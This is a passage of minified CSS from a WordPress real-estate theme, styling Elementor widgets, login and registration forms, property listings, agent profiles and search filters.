(max-width:991px){p.hd-subtitle-spec{font-size:16px;color:#fff;margin-bottom:0!important}.hd-title-spec span{font-size:36px}}@media (max-width:767px){.hd-title-spec,p.hd-subtitle-spec{text-align:center}}.ube-accordion .ube-accordion-card:not([class*=bg-]){border-color:#ededed}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-header{padding:18px 25px;background-color:#f6f6f6}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-header .ube-accordion-link{color:var(--g5-color-heading);font-weight:500}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon{min-width:20px;height:20px;color:#fff;background-color:var(--g5-color-heading);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:10px;border-radius:50%}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon.left-icon{margin-right:23px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon.right-icon{margin-left:23px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-body{padding:10px 20px 20px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-body p{margin-bottom:0}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header{border-color:transparent;background-color:var(--g5-color-accent)}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header .ube-accordion-icon{background-color:var(--g5-color-accent-foreground);color:var(--g5-color-accent)}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header .ube-accordion-link{color:var(--g5-color-accent-foreground)}.beyot-class div.ere-agent-wrap .ere-agent.agent-grid .agent-social a:hover i,.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-social a i,.beyot-class div.ere-agent-wrap .ere-agent.agent-slider .agent-social a:hover i,.ube-counter .card-title{color:var(--g5-color-heading)}.ube-counter .ube-counter-number{font-size:46px;font-weight:700;line-height:1}.ube-counter .card-text{margin-top:3px;font-size:16px;font-weight:600;color:var(--g5-text-color-lighten)}.ube-counter.ube-counter-media-left .card-body{-ms-flex-align:center;align-items:center}.ube-counter.ube-counter-media-left .card-image{margin-right:10px}.ube-counter .ube-counter-icon{color:var(--g5-color-accent);font-size:46px}.ube-counter.ube-counter-media-right .card-title{order:-1}.ube-counter .card-body,.ube-counter.ube-counter-media-right .card-body{order:inherit;-ms-flex-align:center;align-items:center}.ube-counter.ube-counter-number-top .card-title{margin-bottom:0}.ube-counter:not(.ube-counter-media-top) .card-box{display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline}.ube-heading .ube-heading-sub-title{color:var(--g5-color-heading-lighten);font-size:16px;font-weight:400;margin-bottom:10px}.ube-heading .ube-heading-sub-title .icon{position:relative;height:4px;width:20px;margin-bottom:22px;display:block}.ube-heading .ube-heading-sub-title .icon:after,.ube-heading .ube-heading-sub-title .icon:before{content:"";position:absolute;top:3px;height:100%;width:50%;background-color:var(--g5-color-accent)}.ube-heading .ube-heading-sub-title .icon:before{left:0;-webkit-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.ube-heading .ube-heading-sub-title .icon:after{right:0;-webkit-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.ube-heading .ube-heading-sub-title .icon-center{margin-right:auto;margin-left:auto}.ube-heading .ube-heading-title{font-size:32px}.ube-heading .ube-heading-description{margin-top:10px}.ube-heading .ube-heading-divider{height:4px;background-color:var(--g5-color-accent)}.ube-heading mark{color:var(--g5-color-accent);padding:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img,#ihf-main-container .ihf-office-photo img,.ube-slider .ube-slider-content{width:100%}.ube-slider .slick-dots{--ube-height-dots: 10px;--ube-width-dots: 10px;--ube-spacing-dots: 3px}.ube-slider .slick-dots>ul li{width:var(--ube-width-dots);height:var(--ube-height-dots);margin:var(--ube-spacing-dots);color:var(--g5-color-accent)}.ube-slider .slick-dots>ul span{width:inherit;height:inherit;border-radius:50%;display:block;background-color:currentColor}.ube-slider.ube-slider-dots-xl .slick-dots{--ube-height-dots: 20px;--ube-width-dots: 20px;--ube-spacing-dots: 10px}.ube-slider.ube-slider-dots-lg .slick-dots{--ube-height-dots: 15px;--ube-width-dots: 15px;--ube-spacing-dots: 7px}.ube-slider.ube-slider-dots-sm .slick-dots{--ube-height-dots: 7px;--ube-width-dots: 7px}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow{--ube-bg-arrow: #f6f6f6;--ube-height-arrow: 60px;--ube-width-arrow: 50px;color:var(--g5-color-heading);width:var(--ube-width-arrow);height:var(--ube-height-arrow);background-color:var(--ube-bg-arrow);font-size:31px;font-weight:400;text-align:center;-webkit-transition:all .3s;transition:all .3s}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow:after{content:"";display:block;position:absolute;top:0;bottom:0;-webkit-transition:all .3s;transition:all .3s}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow i{font-family:var(--g5-font-icon);font-style:inherit}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow.slick-disabled{opacity:1}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow:hover{--ube-bg-arrow: var(--g5-color-accent);color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-prev:after{border-bottom:solid 0 transparent;border-top:solid var(--ube-height-arrow);border-top-color:var(--ube-bg-arrow);border-right:solid 10px transparent;left:100%}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-prev i:before{content:""!important}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-next:after{border-bottom:solid var(--ube-height-arrow);border-bottom-color:var(--ube-bg-arrow);border-top:solid 0 transparent;border-left:solid 10px transparent;right:100%}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-next i:before{content:""!important}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-sm .slick-arrow{--ube-height-arrow: 40px;--ube-width-arrow: 30px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-lg .slick-arrow{--ube-height-arrow: 90px;--ube-width-arrow: 80px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-xl .slick-arrow{--ube-height-arrow: 110px;--ube-width-arrow: 100px}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-arrow{position:relative}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-next{margin-left:10px}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-prev{margin-right:10px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-arrow{position:absolute!important;top:50%}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-prev{left:-80px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-next{right:-80px}.ube-icon-box-wrapper{--ube-ib-color: var(--g5-color-heading);--ube-ib-spacing: 18px}.ube-icon-box-wrapper:hover{--ube-ib-color: var(--g5-color-accent)}.elementor-view-stacked .ube-icon-box .elementor-icon{padding:27px;background-image:none!important}.ube-icon-box .elementor-icon{font-size:28px}.ube-ib-title{font-size:16px;font-weight:600}.ube-ib-desc{font-size:12px;font-weight:400}.ube-testimonial{--ube-testimonial-author-width: 100px;--ube-testimonial-author-height: 100px}.ube-testimonial-avatar{display:inline-block}.ube-testimonial-avatar:after{content:"";display:block;height:26px;width:2px;background-color:var(--g5-color-accent);margin:0 auto}.ube-testimonial-author-name{font-size:14px;font-weight:400;color:var(--g5-text-color-lightness)}.ube-testimonial-client-say{font-size:16px;font-weight:400;line-height:40px;color:var(--g5-color-heading)}.ube-testimonial-layout-02 .ube-testimonial-author-name{margin-top:15px}.ube-testimonial-layout-02 .ube-testimonial-client-say{font-size:21px;margin-top:14px}.ube-testimonial-layout-04 .ube-testimonial-avatar:after,.ube-testimonial-layout-05 .ube-testimonial-avatar:after,.ube-testimonial-layout-07 .ube-testimonial-avatar:after{content:none}.ube-testimonial-layout-04 .ube-testimonial-author-name:before,.ube-testimonial-layout-05 .ube-testimonial-author-name:before,.ube-testimonial-layout-07 .ube-testimonial-author-name:before{width:26px;height:2px;margin-right:10px;vertical-align:middle;content:"";display:inline-block;background-color:var(--g5-color-accent)}.custom-countdown .ube-countdown{-ms-flex-flow:wrap;flex-flow:wrap}.custom-countdown .card-title{font-size:60px;font-weight:700;color:#fff;padding:30px 10px}.custom-countdown .card-text{background-color:#fff;color:var(--g5-color-heading);font-size:14px;padding:10px;text-transform:uppercase}.custom-countdown .ube-countdown-item{padding-top:10px;padding-bottom:10px}.custom-countdown .ube-countdown-item>.card{border:2px solid #fff;border-radius:0;padding:0;min-width:134px}.ube-tour .nav-link{padding-top:11px;padding-bottom:11px}.ube-tour .nav .nav-item{margin-bottom:2px}.ube-tour .tab-content .ube-tab-content-container{background-color:#f6f6f6}.ube-tour .nav-link,.ube-tour .ube-tabs-card-title{font-size:18px;font-weight:500;padding-left:10px;padding-right:10px;min-width:127px}.ube-tour-flat .nav{padding-bottom:0}.ube-tour-flat .nav-link:not(.active),.ube-tour-flat .ube-tabs-card:not(.active) .ube-tabs-card-header{background-color:var(--g5-color-heading);color:var(--g5-color-accent-foreground)}.ube-tour-flat .nav-link.active,.ube-tour-flat .ube-tabs-card.active .ube-tabs-card-header{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}@media (min-width:768px){body.admin-bar .elementor-section.elementor-section-height-full{height:calc(100vh - 32px)}}@media (min-width:576px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}}@media (min-width:768px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:750px}}@media (min-width:992px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:970px}}@media (min-width:1200px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:1170px}}body.elementor-template-full-width #primary-content>.container{max-width:100%;padding-left:0;padding-right:0}@media (min-width:1025px){.custom-elementor-wrap .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-elementor-wrap .elementor-column.custom-col-wrap-33{width:33.33%}.custom-elementor-wrap .elementor-column.custom-col-wrap-66{width:66.66%}}.form-control{font-size:14px;font-weight:inherit}.form-control:focus{background-color:transparent}.pull-left{float:left!important}.pull-right{float:right!important}.list-group-item{padding:10px 15px;border-color:#ddd}.list-group-item>.badge{float:right}.hidden{display:none!important}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-default{border-color:#ddd}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-default>.panel-heading{color:#333;border-color:#ddd}.panel-body{padding:15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;padding:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-brand,.navbar-nav>li>a{line-height:20px}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px}@media (min-width:768px){.navbar-header,.navbar-nav>li{float:left}.navbar-toggle{display:none}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.nav>li{position:relative;display:block}}@media (max-width:991px){.ere-dashboard-sidebar .navbar-collapse.collapse.show{display:block!important}}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.media{margin-top:15px}.badge{display:inline-block;min-width:10px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;padding:3px 7px;font-size:12px;vertical-align:middle;border-radius:10px}.col-xs-12{width:100%;padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:750px}.col-sm-push-6{left:50%}.col-sm-pull-6{right:50%}.col-sm-pull-9{right:75%}.col-sm-push-3{left:25%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:970px}.col-md-push-6{left:50%}.col-md-pull-6{right:50%}.col-md-pull-9{right:75%}.col-md-push-3{left:25%}.col-md-push-0{left:auto}.col-md-pull-0{right:auto}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1170px}}@media (max-width:575px){.col-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:576px) and (max-width:767px){.col-sm-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:768px) and (max-width:991px){.col-md-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:992px) and (max-width:1199px){.col-lg-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.hidden-md{display:none!important}}@media (min-width:1200px){.col-xl-12-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.beyot-class .wp-social-login-widget .wp-social-login-connect-with{color:#bababa}#ihf-main-container .ihf-slide .row.mt-10 .col-xs-12,.beyot-class .wp-social-login-widget .wp-social-login-provider-list{padding:0}.beyot-class .login-transparent .ere-login-wrap,.beyot-class .login-transparent .ere-register-wrap,.beyot-class .login-transparent .ere-reset-password-wrap{border:10px solid rgba(237,237,237,.1)}.beyot-class .login-transparent .ere-login-wrap button,.beyot-class .login-transparent .ere-register-wrap button,.beyot-class .login-transparent .ere-reset-password-wrap button{border:2px solid rgba(237,237,237,.5);color:#fff;background-color:transparent}.beyot-class .login-transparent .ere-login-wrap button:active,.beyot-class .login-transparent .ere-login-wrap button:active:focus,.beyot-class .login-transparent .ere-login-wrap button:focus,.beyot-class .login-transparent .ere-login-wrap button:hover,.beyot-class .login-transparent .ere-register-wrap button:active,.beyot-class .login-transparent .ere-register-wrap button:active:focus,.beyot-class .login-transparent .ere-register-wrap button:focus,.beyot-class .login-transparent .ere-register-wrap button:hover,.beyot-class .login-transparent .ere-reset-password-wrap button:active,.beyot-class .login-transparent .ere-reset-password-wrap button:active:focus,.beyot-class .login-transparent .ere-reset-password-wrap button:focus,.beyot-class .login-transparent .ere-reset-password-wrap button:hover{border-color:var(--g5-color-accent)}.beyot-class .login-transparent .ere-login-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-login-wrap button:hover.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-register-wrap button:hover.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:active.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:active:focus.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:focus.btn-primary,.beyot-class .login-transparent .ere-reset-password-wrap button:hover.btn-primary{border-color:var(--g5-color-accent);color:#fff;background:var(--g5-color-accent)}.beyot-class .login-transparent .ere-login-wrap input:-webkit-autofill,.beyot-class .login-transparent .ere-register-wrap input:-webkit-autofill,.beyot-class .login-transparent .ere-reset-password-wrap input:-webkit-autofill{-webkit-transition:background-color 50000s!important;-moz-transition:background-color 50000s!important;-o-transition:background-color 50000s!important;transition:background-color 50000s!important;-webkit-text-fill-color:#bababa}.beyot-class .login-transparent .ere-login-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-login-wrap form ::-moz-placeholder,.beyot-class .login-transparent .ere-register-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-register-wrap form ::-moz-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form :-moz-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form ::-moz-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-login-wrap .form-group select.form-control,.beyot-class .login-transparent .ere-register-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-register-wrap .form-group select.form-control,.beyot-class .login-transparent .ere-reset-password-wrap .form-group input:not([type=checkbox]),.beyot-class .login-transparent .ere-reset-password-wrap .form-group select.form-control{color:#bababa;border-bottom:2px solid rgba(237,237,237,.2)}.beyot-class .ere-login-wrap .btn-primary,.beyot-class .ere-register-wrap .btn-primary,.beyot-class .ere-reset-password-wrap .btn-primary{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:#fff}.beyot-class .ere-login-wrap .btn-primary:active,.beyot-class .ere-login-wrap .btn-primary:active:focus,.beyot-class .ere-login-wrap .btn-primary:focus,.beyot-class .ere-login-wrap .btn-primary:hover,.beyot-class .ere-register-wrap .btn-primary:active,.beyot-class .ere-register-wrap .btn-primary:active:focus,.beyot-class .ere-register-wrap .btn-primary:focus,.beyot-class .ere-register-wrap .btn-primary:hover,.beyot-class .ere-reset-password-wrap .btn-primary:active,.beyot-class .ere-reset-password-wrap .btn-primary:active:focus,.beyot-class .ere-reset-password-wrap .btn-primary:focus,.beyot-class .ere-reset-password-wrap .btn-primary:hover{color:var(--g5-color-accent);border-color:var(--g5-color-accent);background-color:#fff}.beyot-class .ere-agent h4 a:hover,.beyot-class .ere-login-wrap .checkbox:hover,.beyot-class .ere-login-wrap .ere-reset-password:hover,.beyot-class .ere-register-wrap .ere-reset-password:hover,.beyot-class .ere-reset-password-wrap .ere-reset-password:hover,.beyot-class div.ere-agency .agency-social a:hover,.beyot-class div.ere-agency .agency-title a:hover,.beyot-class div.ere-agent-wrap .ere-agent h4 a:hover,.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-social a:hover i{color:var(--g5-color-accent)}.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-login-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-login-wrap .form-group select.form-control:active,.beyot-class .ere-login-wrap .form-group select.form-control:focus,.beyot-class .ere-login-wrap .form-group select.form-control:hover,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-register-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-register-wrap .form-group select.form-control:active,.beyot-class .ere-register-wrap .form-group select.form-control:focus,.beyot-class .ere-register-wrap .form-group select.form-control:hover,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):active,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):focus,.beyot-class .ere-reset-password-wrap .form-group input:not([type=checkbox]):hover,.beyot-class .ere-reset-password-wrap .form-group select.form-control:active,.beyot-class .ere-reset-password-wrap .form-group select.form-control:focus,.beyot-class .ere-reset-password-wrap .form-group select.form-control:hover{border-bottom-color:var(--g5-color-accent)}.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-item{border-bottom-color:var(--g5-color-border)}.beyot-class div.ere-agent-wrap .ere-agent.agent-list h4 a{color:var(--g5-color-heading)}.beyot-class .ere-agent.agent-grid .agent-social,.beyot-class .ere-agent.agent-slider .agent-social,.beyot-class .single-property-area .agent-content .agent-social a:hover,.beyot-class div.agency-details-tab .nav-tabs li.active a,.beyot-class div.agency-details-tab .nav-tabs li:hover a{background-color:var(--g5-color-accent)}.beyot-class .archive-agent-action .view-as span:hover:before,.beyot-class .ere-property-wrap .archive-property-action .view-as span.active:before,.beyot-class .ere-property-wrap .archive-property-action .view-as span:hover:before,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active:before{border-top-color:var(--g5-color-accent);border-bottom-color:var(--g5-color-accent)}.beyot-class .single-property-area .agent-content .agent-social a,.beyot-class div.agency-single-info .agency-social a,.beyot-class div.ere-agent-single-wrap .agent-single .agent-single-inner .agent-social a{background:var(--g5-color-heading)}.beyot-class div.agency-single-info .agent-contact-btn{background-color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.beyot-class div.agency-single-info .agent-contact-btn:hover{border-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a,.beyot-class div.agency-details-tab .nav-tabs{background-color:var(--g5-color-heading)}.beyot-class div.ere-agency .agency-social a,.beyot-class div.ere-agency .agency-title a{color:var(--g5-color-heading)}@media only screen and (max-width:991px) and (min-width:768px){.agency-single-info .agency-logo{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.agency-single-info .agency-content{-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%}.agency-single-info .contact-agency{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.beyot-class .agency-details-tab:before{position:absolute;z-index:1;content:"";display:block;background-color:#ededed;left:50%;width:10000px;top:60px;bottom:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.beyot-class .select2-container .select2-selection--single{height:44px;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)}.beyot-class .select2-container .select2-selection--single:focus{border-color:var(--g5-color-accent);outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.beyot-class .select2-container .select2-selection--single .select2-selection__rendered{padding-left:10px;padding-right:10px}.beyot-class .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:44px;color:var(--g5-color-text-main)}.beyot-class .select2-container--default .select2-selection--single .select2-selection__arrow{height:44px;right:0}.beyot-class .select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 3px 0}.beyot-class .agent-info-contact div{padding-bottom:15px}.beyot-class .single-property .single-property-area .property-info-action .property-main-info{width:auto!important}.beyot-class .property-info-action{padding:9px 20px 1px}.beyot-class .property-info-action .property-action,.beyot-class .property-info-action .property-info{padding:0!important}.beyot-class .property-info-action .property-action{top:3px}.beyot-class select.form-control:not(disabled){background-color:transparent}.beyot-class .btn-action:hover{border-color:var(--g5-color-accent)}.beyot-class .btn-action:hover,.beyot-class .ere-package-item.active>.panel-heading,.beyot-class .ere-property .property-labels p .property-label-bg,.beyot-class .ere-property .property-price .price-per-unit{background-color:var(--g5-color-accent)}.beyot-class .ere-property .property-item-content .property-info .property-info-inner>div:not(.tooltip) span:first-child,.beyot-class .ere-property-featured .property-info .property-info-inner .property-info-item-inner>span{font-weight:400}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-zigzac .property-item-content .property-info-inner span:not(.property-info-value),.beyot-class .ere-property.property-list.property-list-two-columns .property-link-detail a:hover,.beyot-class .ere-property.property-zigzac .property-item-content .property-info-inner span:not(.property-info-value){color:var(--g5-color-accent)}.beyot-class .ere-property .property-item-content .property-title a:hover,.beyot-class .ere-property.property-list.property-list-two-columns .property-link-detail i{color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount a,.app-icon h4,.app-icon i,.app-icon span,.beyot-class .ere-property-featured.property-single-carousel.color-light .property-heading a,.beyot-class .ere-property-featured.property-single-carousel.color-light .property-price,.beyot-class .ere-property-featured.property-sync-carousel.color-light .property-heading a,.beyot-class .ere-property-featured.property-sync-carousel.color-light .property-price{color:#fff}.beyot-class .ere-property .block-center-inner>a,.beyot-class .ere-property .property-view-gallery-wrap,.beyot-class .ere-property .social-share,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a.active-filter,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a:hover{background-color:var(--g5-color-accent);color:#fff}.beyot-class .ere-property .block-center-inner>a:hover,.beyot-class .ere-property .property-view-gallery-wrap:hover,.beyot-class .ere-property .property-view-gallery-wrap:hover a,.beyot-class .ere-property .social-share:hover{color:var(--g5-color-accent);background-color:#fff}.beyot-class .ere-property .social-share-hover .social-share-list a,.beyot-class .ere-search-properties #ere-map-loading i,.beyot-class .ere-search-properties .item-body .address-marker i,.beyot-class .ere-search-properties .item-body a:hover,.beyot-class .hd-title-spec span:first-letter{color:var(--g5-color-accent)}.beyot-class .ere-property .property-labels p .property-label-bg .property-arrow,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-labels p .property-label-bg span{border-left-color:var(--g5-color-accent);border-right-color:var(--g5-color-accent)}.beyot-class .ere-property .property-label p .property-label-bg .property-arrow{border-left-color:#fb6a19;border-right-color:#fb6a19}.beyot-class .ere-property.property-carousel .owl-item:nth-child(2n-1) .property-info,.beyot-class .ere-property.property-grid .property-info,.beyot-class .ere-property.property-list .property-info{background-color:var(--g5-color-accent)}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info strong,.beyot-class .ere-property-slider .property-inner .property-info>div>span,.dsidx-details table b,.dsidx-shortcode-item table b{font-weight:400}.beyot-class .ere-property-advanced-search .btn-other-features i,.beyot-class .ere-search-properties .btn-other-features i,.beyot-class .ere-search-properties.style-default .ere-search-content .search-title i,.beyot-class .ere-widget-search-form .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all{background-color:var(--g5-color-accent)}.beyot-class .ere-property-featured.property-single-carousel .owl-dots .owl-dot.active span,.beyot-class .ere-property-featured.property-single-carousel .owl-dots .owl-dot:hover span,.beyot-class .ere-widget-search-form .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all{background-color:var(--g5-color-accent)!important}.beyot-class .ere-property-advanced-search .ere-search-status-tab button.active,.beyot-class .ere-search-properties .ere-search-status-tab button.active{background-color:var(--g5-color-accent)!important;color:#fff}.beyot-class .ere-property-advanced-search .submit-search-form.pull-right,.beyot-class .ere-search-map-properties .submit-search-form,.beyot-class .ere-search-properties .submit-search-form.pull-right{margin-left:auto}.beyot-class .ere-property-advanced-search option:not(first-child):hover,.beyot-class .ere-search-properties option:not(first-child):hover{background-color:var(--g5-color-accent)}.beyot-class .ere-property-advanced-search .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all,.beyot-class .ere-search-properties .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--g5-color-accent)!important}.beyot-class .ere-property-advanced-search .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all,.beyot-class .ere-search-properties .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all,.beyot-class button.ere-btn-arrow.active,.beyot-class button.ere-btn-arrow:hover{background:var(--g5-color-accent)}.beyot-class .ere-property-advanced-search .ui-autocomplete li.ui-state-focus,.beyot-class .ere-property-advanced-search .ui-autocomplete li:hover,.beyot-class .ere-search-properties .ui-autocomplete li.ui-state-focus,.beyot-class .ere-search-properties .ui-autocomplete li:hover{background-color:var(--g5-color-accent-lighten)}.beyot-class .ere-search-map-properties,.beyot-class .ere-search-properties{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.beyot-class .ere-search-properties:not(.ere-search-properties-map).ere-show-status-tab .form-search-wrap{padding-bottom:0}.beyot-class .ere-search-properties.style-absolute,.beyot-class .ere-search-properties.style-default,.beyot-class .ere-search-properties.style-default-small,.beyot-class .ere-search-properties.style-mini-line{display:block}.beyot-class .ere-search-properties.style-absolute .form-search-wrap .search-title,.beyot-class .ere-search-properties.style-vertical .search-title i{background-color:var(--g5-color-accent)}.beyot-class .ere-search-properties.style-absolute .form-search-wrap button:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a:focus,.beyot-class .ere-property-wrap .archive-property-action .property-status ul li a:hover,.beyot-class .ere-property-wrap .archive-property-action .property-status ul li.active a{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .view-as .view-as-list:before{border-top-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .archive-property-action .view-as .view-as-grid:before{border-bottom-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .archive-property-action .view-as span,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-social a,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs{background-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent{background-color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-my-properties{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.beyot-class 